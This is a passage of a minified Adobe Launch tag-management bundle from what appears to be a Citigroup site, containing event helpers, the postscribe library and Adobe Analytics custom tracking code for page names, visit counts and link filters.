a[e].getItem(i+"."+t)}catch(e){return null}},setItem:function(t,r){try{return a[e].setItem(i+"."+t,r),!0}catch(e){return!1}}}}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-window"),r=i("@adobe/reactor-document"),n=-1!==a.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",l="PAGE_BOTTOM",c=[l,s,o],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};c.forEach((function(e){d[e]=[]}));var m=function(e,t){c.slice(0,b(e)+1).forEach((function(e){g(t,e)}))},p=function(){return"complete"===r.readyState?o:"interactive"===r.readyState?n?null:s:void 0},b=function(e){return c.indexOf(e)},g=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var i=t.trigger,a=t.syntheticEventFn;i(a?a(e):null)};a._satellite=a._satellite||{},a._satellite.pageBottom=m.bind(null,l),r.addEventListener("DOMContentLoaded",m.bind(null,s),!0),a.addEventListener("load",m.bind(null,o),!0),a.setTimeout((function(){var e=p();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[l].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:u.bind(null,r)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:u.bind(null,a)})}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,i){"use strict";var a=i("./decorators/decorateGlobalJavaScriptCode"),r=i("./decorators/decorateNonGlobalJavaScriptCode"),n={javascript:function(e,t){return e.settings.global?a(e,t):r(e,t)},html:i("./decorators/decorateHtmlCode")};e.exports=function(e,t){return n[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-promise"),r=i("./getSourceByUrl"),n=a.resolve();e.exports=function(e){var t=new a((function(t){var i=r(e);a.all([i,n]).then((function(e){var i=e[0];t(i)}))}));return n=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var i,a;i=this,a=function(){return function(e){function t(a){if(i[a])return i[a].exports;var r=i[a]={exports:{},id:a,loaded:!1};return e[a].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}var r=a(i(1));e.exports=r.default},function(e,t,i){"use strict";function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}function r(e){return e&&e.__esModule?e:{default:e}}function n(){}function o(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,i){function a(e){e=i.beforeWrite(e),g.write(e),i.afterWrite(e)}(g=new u.default(e,i)).id=p++,g.name=i.name||g.id,l.streams[g.name]=g;var r=e.ownerDocument,s={close:r.close,open:r.open,write:r.write,writeln:r.writeln};c(r,{close:n,open:n,write:function(){
for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return a(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return a(t.join("")+"\n")}});var d=g.win.onerror||n;return g.win.onerror=function(e,t,a){i.error({msg:e+" - "+t+": "+a}),d.apply(g.win,[e,t,a])},g.write(t,(function(){c(r,s),g.win.onerror=d,i.done(),g=null,o()})),g}function l(e,t,i){if(d.isFunction(i))i={done:i};else if("clear"===i)return b=[],g=null,void(p=0);i=d.defaults(i,m);var a=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,i];return e.postscribe={cancel:function(){a.stream?a.stream.abort():a[1]=n}},i.beforeEnqueue(a),b.push(a),g||o(),e.postscribe}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e};t.default=l;var u=r(i(2)),d=a(i(4)),m={afterAsync:n,afterDequeue:n,afterStreamStart:n,afterWrite:n,autoFix:!0,beforeEnqueue:n,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:n,error:function(e){throw new Error(e.msg)},releaseAsync:!1},p=0,b=[],g=null;c(l,{streams:{},queue:b,WriteStream:u.default})},function(e,t,i){"use strict";function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}function r(e){return e&&e.__esModule?e:{default:e}}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var i=m+t,a=e.getAttribute(i);return u.existy(a)?String(a):a}function s(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=m+t;u.existy(i)&&""!==i?e.setAttribute(a,i):e.removeAttribute(a)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e},c=r(i(3)),u=a(i(4)),d=!1,m="data-ps-",p="ps-style",b="ps-script",g=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.root=t,this.options=i,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:i.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,i=void 0,a=void 0,r=[];(t=this.parser.readToken())&&!(i=u.isScript(t))&&!(a=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&r.push(t);r.length>0&&this._writeStaticTokens(r),i&&this._handleScriptToken(t),a&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,i=[],a=[],r=[],n=e.length,o=0;o<n;o++){var s=e[o],l=s.toString();if(i.push(l),s.attrs){if(!/^noscript$/i.test(s.tagName)){var c=t++;a.push(l.replace(/(\/?>)/," "+m+"id="+c+" $1")),s.attrs.id!==b&&s.attrs.id!==p&&r.push("atomicTag"===s.type?"":"<"+s.tagName+" "+m+"proxyof="+c+(s.unary?" />":">"))}}else a.push(l),r.push("endTag"===s.type?l:"")}return{tokens:e,raw:i.join(""),actual:a.join(""),proxy:r.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var i=1===e.nodeType;if(!i||!o(e,"proxyof")){i&&(this.actuals[o(e,"id")]=e,s(e,"id"));var a=e.parentNode&&o(e.parentNode,"proxyof");a&&this.actuals[a].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,i=this.parser.clear();i&&this.writeQueue.unshift(i),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,p),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,i){t.setAttribute(e,i)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var i=this.doc.getElementById(t);i&&i.parentNode.replaceChild(e,i)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var i=this._buildScript(e),a=this._shouldRelease(i),r=this.options.afterAsync;e.src&&(i.src=e.src,this._scriptLoadHandler(i,a?r:function(){t(),r()}));try{this._insertCursor(i,b),i.src&&!a||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,i){t.setAttribute(e,i)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function i(){e=e.onload=e.onreadystatechange=e.onerror=null}function a(){i(),null!=t&&t(),t=null}function r(e){i(),o(e),null!=t&&t(),t=null}function n(e,t){var i=e["on"+t];null!=i&&(e["_on"+t]=i)}var o=this.options.error;n(e,"load"),n(e,"error"),l(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){r({msg:"onload handler failed "+t+" @ "+e.src})}a()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void r({msg:"onerror handler failed "+t+" @ "+e.src})}r({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&a()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(a){if(i[a])return i[a].exports;var r=i[a]={exports:{},id:a,loaded:!1};return e[a].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}var r=a(i(1));e.exports=r.default},function(e,t,i){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=r(i(2)),s=r(i(3)),l=a(i(6)),c=i(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.stream=i;var r=!1,s={};for(var c in o)o.hasOwnProperty(c)&&(a.autoFix&&(s[c+"Fix"]=!0),r=r||s[c+"Fix"]);r?(this._readToken=(0,l.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,l.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var i in e)e.hasOwnProperty(i)&&(t[i]=(0,c.escapeQuotes)(e[i],null));return t},d.supports=o,o)o.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!o[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var i=!1,a=!1,r=window.document.createElement("div");try{var n="<P><I></P></I>";r.innerHTML=n,t.tagSoup=i=r.innerHTML!==n}catch(e){t.tagSoup=i=!1}try{r.innerHTML="<P><i><P></P></i></P>",t.selfClose=a=2===r.childNodes.length}catch(e){t.selfClose=a=!1}r=null,t.tagSoup=i,t.selfClose=a},function(e,t,i){"use strict";function a(e){var t=e.indexOf("-->");if(t>=0)return new c.CommentToken(e.substr(4,t-1),t+3)}function r(e){var t=e.indexOf("<");return new c.CharsToken(t>=0?t:e.length)}function n(e){var t,i,a;if(-1!==e.indexOf(">")){var r=e.match(u.startTag);if(r){var n=(t={},i={},a=r[2],r[2].replace(u.attr,(function(e,r){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",i[arguments[5]]=!0):t[r]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(r)&&r||"":t[r]="",a=a.replace(e,"")})),{v:new c.StartTagToken(r[1],r[0].length,t,i,!!r[3],a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===n?"undefined":l(n)))return n.v}}}function o(e){var t=n(e);if(t){var i=e.slice(t.length);if(i.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var a=i.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(a)return new c.AtomicTagToken(t.tagName,a[0].length+t.length,t.attrs,t.booleanAttrs,a[1])}}}function s(e){var t=e.match(u.endTag);if(t)return new c.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=a,t.chars=r,t.startTag=n,t.atomicTag=o,t.endTag=s;var c=i(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,i){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var r=i(5),n=(t.Token=function e(t,i){a(this,e),this.type=t,this.length=i,this.text=""},t.CommentToken=function(){function e(t,i){a(this,e),this.type="comment",this.length=i||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){a(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,i,r,n,o){a(this,e),this.type=t,this.length=r,this.text="",this.tagName=i,this.attrs=n,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i="<"+e.tagName;for(var a in e.attrs)if(e.attrs.hasOwnProperty(a)){i+=" "+a;var n=e.attrs[a];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[a]||(i+='="'+(0,r.escapeQuotes)(n)+'"')}return e.rest&&(i+=" "+e.rest),e.unary&&!e.html5Unary?i+="/>":i+=">",null!=t&&(i+=t+"</"+e.tagName+">"),i},e}());t.StartTagToken=function(){function e(t,i,r,n,o,s){a(this,e),this.type="startTag",this.length=i,this.text="",this.tagName=t,this.attrs=r,this.booleanAttrs=n,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return n.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,i,r,n,o){a(this,e),this.type="atomicTag",this.length=i,this.text="",this.tagName=t,this.attrs=r,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return n.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,i){a(this,e),this.type="endTag",this.length=i,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=i},function(e,t){"use strict";function i(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function a(e,t){var a=e.stream,r=i(t());return e.stream=a,r}function r(e,t){var i=t.pop();e.prepend("</"+i.tagName+">")}function n(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,i=0;t=this[i];i++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=a(e,o);t&&u[t.type]&&u[t.type](t)}var c=n(),u={startTag:function(i){var a=i.tagName;"TR"===a.toUpperCase()&&c.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&l.test(a)&&c.containsTagName(a)?c.lastTagNameEq(a)?r(e,c):(e.prepend("</"+i.tagName+">"),s()):i.unary||c.push(i)},endTag:function(i){c.last()?t.tagSoupFix&&!c.lastTagNameEq(i.tagName)?r(e,c):c.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),i(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,l=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function i(e){return null!=e}function a(e){return"function"==typeof e}function r(e,t,i){var a=void 0,r=e&&e.length||0;for(a=0;a<r;a++)t.call(i,e[a],a)}function n(e,t,i){for(var a in e)e.hasOwnProperty(a)&&t.call(i,a,e[a])}function o(e,t){return e=e||{},n(t,(function(t,a){i(e[t])||(e[t]=a)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(a){var t=(i=[],r(e,(function(e){i.push(e)})),{v:i});if("object"===(void 0===t?"undefined":m(t)))return t.v}var i}function l(e){return e[e.length-1]}function c(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return c(e,"script")}function d(e){return c(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=i,t.isFunction=a,t.each=r,t.eachKey=n,t.defaults=o,t.toArray=s,t.last=l,t.isTag=c,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=a():"function"==typeof define&&define.amd?define([],a):"object"==typeof t?t.postscribe=a():i.postscribe=a()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-document").createElement("div");e.exports=function(e){return a.innerHTML=e,a.textContent||a.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-document"),r=function(e){for(var t=a.querySelectorAll("script"),i=0;i<t.length;i++){var r=t[i];if(e.test(r.src))return r}},n=function(){return r(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:n,byRegexPattern:r}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:a.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-promise"),r=0;e.exports=function(e,t){var i="_runScript"+ ++r,n=new a((function(t,r){_satellite[i]=function(n){delete _satellite[i],new a((function(t){t(n.call(e.event.element,e.event,e.event.target,a))})).then(t,r)}}));return{code:'<script>_satellite["'+i+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:n}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,i,a){"use strict";var r=i("@adobe/reactor-promise"),n=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},l=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},c=function(e){return e.settings.isExternal};e.exports=function(e,t){var i;return c(e)&&(t=a.replaceTokens(t,e.event)),s(t)?(i=new r((function(e,t){o[String(n)]={resolve:e,reject:t}})),t=l(t,n),n+=1):i=r.resolve(),{code:t,promise:i}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,i){"use strict";var a=i("@adobe/reactor-load-script"),r=i("@adobe/reactor-promise"),n=i("../../helpers/findPageScript").byRegexPattern,o={},s={},l=function(e){return s[e]||(s[e]=a(e)),s[e]};_satellite.__registerScript=function(e,t){var i;if(document.currentScript)i=document.currentScript.getAttribute("src");else{var a=new RegExp(".*"+e+".*");i=n(a).getAttribute("src")}o[i]=t},e.exports=function(e){return o[e]?r.resolve(o[e]):new r((function(t){l(e).then((function(){t(o[e])}),(function(){t()}))}))}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,i){var a=null;return function(){var r=i||this,n=arguments;clearTimeout(a),a=setTimeout((function(){e.apply(r,n)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var i;return function(){return e&&(i=e.apply(t||this,arguments),e=null),i}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbf7b42aa08bc4f10879b1484195e80d1/",settings:{orgId:"0C1746735278359D0A490D45@AdobeOrg",customSetup:{source:function(e){console.log("In Citigroup Global"),e.prop50="Citi Corporate s_code |Omniture Base Code H26",e.linkTrackVars="prop13,prop46",e.linkInternalFilters="mailto:,javascript&colon;,javascript:,citigroup.com,blog.citigroup.com,citi.com,careers.citigroup.com,privatebank.citibank.com,http://blog.citigroup.com/,empleos.citi.es,emplois.citi.ca,carreira.citi.com.pt,praca.citi.pl,xn--b-8sba6aajw6a.citi.com.ru,jobs.citi.tw,xn--3kqvg.citi.jp,munka.citi.hu,jobs.citi.cn,https://jobs.citi.com/search-jobs/",e.usePlugins=!0,e.doPlugins=function(e){var t=void 0!==e.fid||""!=e.fid?e.fid:e.vid;if(e.prop46=t,(document.URL.indexOf("careers")>-1||document.URL.indexOf("Career")>-1)&&document.URL.indexOf("#")>-1&&-1==document.URL.indexOf("#top")){var i=location.hash.split("#")[1];""==i||"/"==i||null==i||i.indexOf("lid=")>-1?e.pageName=document.title:e.pageName=document.title+" | "+i}else e.pageName=document.title;for(var a=document.getElementsByTagName("meta"),r=0;r<a.length;r++)"cache-directives"==a[r].getAttribute("name")&&a[r].getAttribute("data-cache-directives")&&(e.events=e.apl(e.events,"event29",",",2)),"rtt"==a[r].getAttribute("name")&&(e.prop44=a[r].getAttribute("data-rtt"));document.URL.indexOf("search-jobs")>-1&&"undefined"!=typeof citihr_digitaldata&&(e.eVar60=citihr_digitaldata.search_job,e.events="event60"),e.eVar3=location.href,e.server=location.href,e.eVar1||(e.eVar1=e.Util.getQueryParam("intcmp")),e.eVar1=e.getValOnce(e.eVar1,"s_ev1",0),e.prop2=e.eVar2=e.getTimeParting("n","-5"),e.prop7=e.eVar7=e.getVisitNum(30),e.prop6=e.getPreviousValue(e.pageName,"gpv_p6",""),console.log("custom code in AA extension"),-1!=window.location.href.indexOf("/leaders/")&&(e.prop11=e.pageName),-1!=window.location.href.indexOf("/news/20")&&(e.prop12="Citi Wides - "+document.querySelector(".info:nth-child(3)").text()+" - "+e.pageName),-1!=location.href.indexOf("blog.citigroup.com")&&(e.eVar32=e.pageName),e.pageName||(e.pageName=document.title)},1==document.getElementsByClassName("public").length&&1==document.getElementsByClassName("prelog").length&&1==document.getElementsByClassName("br_").length?(e.events="event36",e.prop17="Old Website"):1==document.getElementsByClassName("document-dwnld-container").length&&(e.events="event35",e.prop17="New Website"),e.getValOnce=new Function("v","c","e","t","var s=this,a=new Date,v=v?v:'',c=c?c:'s_gvo',e=e?e:0,i=t=='m'?60000:86400000,k=s.c_r(c);if(v){a.setTime(a.getTime()+e*i);s.c_w(c,v,e==0?0:a);}return v==k?'':v"),e.getTimeParting=new Function("h","z","var s=this,od;od=new Date('1/1/2000');if(od.getDay()!=6||od.getMonth()!=0){return'Data Not Available';}else{var H,M,D,U,ds,de,tm,da=['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],d=new Date();z=z?z:0;z=parseFloat(z);if(s._tpDST){var dso=s._tpDST[d.getFullYear()].split(/,/);ds=new Date(dso[0]+'/'+d.getFullYear());de=new Date(dso[1]+'/'+d.getFullYear());if(h=='n'&&d>ds&&d<de){z=z+1;}else if(h=='s'&&(d>de||d<ds)){z=z+1;}}d=d.getTime()+(d.getTimezoneOffset()*60000);d=new Date(d+(3600000*z));H=d.getHours();M=d.getMinutes();M=(M<10)?'0'+M:M;D=d.getDay();U=' AM';if(H>=12){U=' PM';H=H-12;}if(H==0){H=12;}D=da[D];tm=H+':'+M+U;return(tm+'|'+D);}"),e.downloadLinkHandler=new Function("p","var s=this,h=s.p_gh(),n='linkDownloadFileTypes',i,t;if(!h||(s.linkType&&(h||s.linkName)))return '';i=h.indexOf('?');t=s[n];s[n]=p?p:t;if(s.lt(h)=='d')s.linkType='d';else h='';s[n]=t;return h;"),e.getVisitNum=new Function("tp","c","c2","var s=this,e=new Date,cval,cvisit,ct=e.getTime(),d;if(!tp){tp='m';}if(tp=='m'||tp=='w'||tp=='d'){eo=s.endof(tp),y=eo.getTime();e.setTime(y);}else {d=tp*86400000;e.setTime(ct+d);}if(!c){c='s_vnum';}if(!c2){c2='s_invisit';}cval=s.c_r(c);if(cval){var i=cval.indexOf('&vn='),str=cval.substring(i+4,cval.length),k;}cvisit=s.c_r(c2);if(cvisit){if(str){e.setTime(ct+1800000);s.c_w(c2,'true',e);return str;}else {return 'unknown visit number';}}else {if(str){str++;k=cval.substring(0,i);e.setTime(k);s.c_w(c,k+'&vn='+str,e);e.setTime(ct+1800000);s.c_w(c2,'true',e);return str;}else {s.c_w(c,e.getTime()+'&vn=1',e);e.setTime(ct+1800000);s.c_w(c2,'true',e);return 1;}}"),e.dimo=new Function("m","y","var d=new Date(y,m+1,0);return d.getDate();"),e.endof=new Function("x","var t=new Date;t.setHours(0);t.setMinutes(0);t.setSeconds(0);if(x=='m'){d=s.dimo(t.getMonth(),t.getFullYear())-t.getDate()+1;}else if(x=='w'){d=7-t.getDay();}else {d=1;}t.setDate(t.getDate()+d);return t;"),e.getPreviousValue=new Function("v","c","el","var s=this,t=new Date,i,j,r='';t.setTime(t.getTime()+1800000);if(el){if(s.events){i=s.split(el,',');j=s.split(s.events,',');for(x in i){for(y in j){if(i[x]==j[y]){if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}}}}}else{if(s.c_r(c)) r=s.c_r(c);v?s.c_w(c,v,t):s.c_w(c,'no value',t);return r}"),e.split=new Function("l","d","var i,x=0,a=new Array;while(l){i=l.indexOf(d);i=i>-1?i:l.length;a[x++]=l.substring(0,i);l=l.substring(i+d.length);}return a"),e.apl=new Function("l","v","d","u","var s=this,m=0;if(!l)l='';if(u){var i,n,a=s.split(l,d);for(i=0;i<a.length;i++){n=a[i];m=m||(u==1?(n==v):(n.toLowerCase()==v.toLowerCase()));}}if(!m)l=l?l+d+v:v;return l"),e.exitLinkHandler=new Function("p","var s=this,h=s.p_gh(),n='linkInternalFilters',i,t;if(!h||(s.linkType&&(h||s.linkName)))return '';i=h.indexOf('?');t=s[n];s[n]=p?p:t;h=s.linkLeaveQueryString||i<0?h:h.substring(0,i);if(s.lt(h)=='e')s.linkType='e';else 